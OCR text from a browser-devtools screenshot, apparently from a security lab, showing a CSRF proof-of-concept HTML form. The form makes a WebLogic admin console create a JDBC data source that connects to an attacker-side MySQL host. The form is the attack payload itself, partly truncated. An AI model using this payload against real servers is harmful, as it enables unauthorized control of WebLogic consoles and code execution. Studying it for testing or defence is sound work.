 Create a New JDBC Data So
192.168.47.196:8000/csrf.ht
192.168.47.196:8000/csrf.html
Search
Submit request
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML
<html>
<head></head>
<body>
<form action="http://192.168.47.214:7001/console/console.portal?CreateGlob…datasources/createjdbcdatasource
/testConnectionConfiguration" method="POST">
<input type="hidden" name="CreateGlobalJDBCDataSourcePortletdriverClassName"
value="com.mysql.cj.jdbc.MysqlXADataSource">
<input type="hidden" name="CreateGlobalJDBCDataSourcePortleturl" value="jdbc:mysql://192.168.47.196:3306/a">
<input type="submit" value="Submit request">
</form>
</body>
</html>